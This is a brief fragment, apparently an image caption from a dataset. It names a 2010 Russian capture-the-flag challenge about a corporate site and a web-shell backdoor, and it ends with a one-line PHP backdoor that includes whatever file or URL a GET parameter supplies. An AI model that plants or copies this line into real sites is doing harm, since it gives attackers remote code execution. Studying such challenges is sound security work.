 Рус. Крипто CTF 2010: Корпоративный сайт (st 2) 3 back-door over web-shell … if(@$_GET['v'])include(@$_GET['v']);